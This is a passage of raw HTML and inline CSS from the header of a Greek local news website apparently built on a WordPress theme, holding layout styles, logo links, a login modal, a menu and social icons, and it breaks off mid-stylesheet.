.tdi_7_6ff{
                    display: inline-block;
                }.tdi_7_6ff .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_6ff .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_6ff .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_b5f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_b5f{
                    vertical-align: baseline;
                }.tdi_9_b5f .wpb_wrapper,
				.tdi_9_b5f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_b5f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_b5f .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_b5f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_b5f{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_055 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_055" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_055{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_055 .tdb-logo-a,
                .tdi_10_055 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_055 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_055 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_055 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_055 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_055 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_055 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_055 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_055 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_055 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_055 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_055 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_c56  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_c56{
                    vertical-align: baseline;
                }.tdi_12_c56 .wpb_wrapper,
				.tdi_12_c56 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_c56 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_c56 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_c56{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_c56{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_795 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_795" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_795{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_795{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_795 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_795 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_f7f" class="tdc-zone"><div class="tdc_zone tdi_15_5f5  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_5f5{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_5f5:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_5f5:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_5f5{
position:relative;
}
}

</style>
<div class="tdi_14_f7f_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_f7f_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_f5e" class="tdc-row"><div class="vc_row tdi_17_51f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_51f{
                    min-height: 0;
                }.tdi_17_51f,
				.tdi_17_51f .tdc-columns{
				    display: block;
				}.tdi_17_51f .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_51f {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_51f .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_553  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_553{
                    vertical-align: baseline;
                }.tdi_19_553 .wpb_wrapper,
				.tdi_19_553 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_553 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_553 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_553{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_553{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_69f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_69f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_69f{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_69f{
                    display: inline-block;
                }.tdi_20_69f .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_69f .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_69f .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_86f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_86f{
                    vertical-align: baseline;
                }.tdi_22_86f .wpb_wrapper,
				.tdi_22_86f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_86f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_86f .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_86f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_86f{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_558 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_558" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_558{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_558 .tdb-logo-a,
                .tdi_23_558 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_558 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_558 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_558 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_558 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_558 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_558 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_558 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_558 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_558 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_558 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_558 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_70f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_70f{
                    vertical-align: baseline;
                }.tdi_25_70f .wpb_wrapper,
				.tdi_25_70f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_70f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_70f .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_70f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_70f{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_f06 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_f06" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_f06{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_f06{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_f06 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_f06 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27_670" class="tdc-zone"><div class="tdc_zone tdi_28_e3e  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_e3e{
                    min-height: 0;
                }.tdi_28_e3e:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_e3e:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_e3e{
position:relative;
}

</style>
<div class="tdi_27_670_rand_style td-element-style" ><style>
.tdi_27_670_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_035" class="tdc-row stretch_row"><div class="vc_row tdi_30_e33  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_e33{
                    min-height: 0;
                }.tdi_30_e33,
				.tdi_30_e33 .tdc-columns{
				    display: block;
				}.tdi_30_e33 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_e33 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_e33 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_e33{
position:relative;
}

.tdi_30_e33 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_035_rand_style td-element-style" ><style>
.tdi_29_035_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_550  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_550{
                    vertical-align: baseline;
                }.tdi_32_550 .wpb_wrapper,
				.tdi_32_550 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_550 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_550 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_34_eff td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_eff" >
<style>

/* inline tdc_css att */

.tdi_34_eff{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_eff{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_eff{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_eff{
                    display: inline-block;
                }.tdi_34_eff .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Σάββατο, 31 Ιανουαρίου, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_35_f7a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_f7a" >
<style>

/* inline tdc_css att */

.tdi_35_f7a{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_35_f7a{
                    display: inline-block;
                }.tdi_35_f7a .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_35_f7a .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_35_f7a .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_35_f7a .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_36_27f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_27f"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_36_27f{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_27f{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_27f{
                    display: inline-block;
                }.tdi_36_27f .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_36_27f .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_27f .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_36_27f .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_36_27f .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_36_27f .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_36_27f .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_36_27f .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_36_27f .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_36_27f .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_36_27f .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_36_27f class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37_bb7 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_bb7" >
<style>
/* custom css */
.tdi_37_bb7{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_38_7ee .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_38_7ee .tdm-social-item i.td-icon-twitter,
				.tdi_38_7ee .tdm-social-item i.td-icon-linkedin,
				.tdi_38_7ee .tdm-social-item i.td-icon-pinterest,
				.tdi_38_7ee .tdm-social-item i.td-icon-blogger,
				.tdi_38_7ee .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_38_7ee .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_38_7ee .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_38_7ee .tdm-social-item i,
				.tds-team-member2 .tdi_38_7ee.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_38_7ee .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_38_7ee.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_38_7ee .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_38_7ee"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_39_fe7" class="tdc-row"><div class="vc_row tdi_40_f70  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40_f70{
                    min-height: 0;
                }.tdi_40_f70,
				.tdi_40_f70 .tdc-columns{
				    display: block;
				}.tdi_40_f70 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42_9cf  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42_9cf{
                    vertical-align: baseline;
                }.tdi_42_9cf .wpb_wrapper,
				.tdi_42_9cf .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_9cf .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_42_9cf .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_44_9e0  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_44_9e0{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_9e0,
				.tdi_44_9e0 .tdc-inner-columns{
				    display: block;
				}.tdi_44_9e0 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_44_9e0 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_44_9e0 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_44_9e0.tdc-row-content-vert-center,
                    .tdi_44_9e0.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_44_9e0.tdc-row-content-vert-bottom,
                    .tdi_44_9e0.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_44_9e0.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_44_9e0.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_44_9e0{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_44_9e0 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44_9e0{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_46_977  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_46_977{
                    vertical-align: baseline;
                }.tdi_46_977 .wpb_wrapper,
				.tdi_46_977 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_977 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46_977{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_977{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_977{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_47_74f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_74f" >
<style>
/* custom css */
.tdi_47_74f .tdb-logo-a,
                .tdi_47_74f h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_47_74f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_47_74f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_47_74f .tdb-logo-img-wrap{
                    display: block;
                }.tdi_47_74f .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_47_74f .tdb-logo-text-title{
                    display: block;
                }.tdi_47_74f .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_47_74f .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_74f .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_49_087  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_087{
                    vertical-align: baseline;
                }.tdi_49_087 .wpb_wrapper,
				.tdi_49_087 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_087 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_49_087{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_087{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_087{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_52_77f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_77f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_77f,
				.tdi_52_77f .tdc-inner-columns{
				    display: block;
				}.tdi_52_77f .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_90e  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_90e{
                    vertical-align: baseline;
                }.tdi_54_90e .wpb_wrapper,
				.tdi_54_90e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_90e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_59f tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_59f"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_59f{
                    display: inline-block;
                }.tdi_55_59f .tdb-menu > li .tdb-menu-sep,
                .tdi_55_59f .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_59f .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_59f .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_55_59f .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_59f .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_59f .tdb-menu .tdb-normal-menu ul,
                .tdi_55_59f .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_59f:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_59f .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_59f .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_59f .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_59f .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_59f .tdb-menu > li > a,
                .tdi_55_59f .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_59f .tdb-menu > li > a,
                .tdi_55_59f .td-subcat-more,
                .tdi_55_59f .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
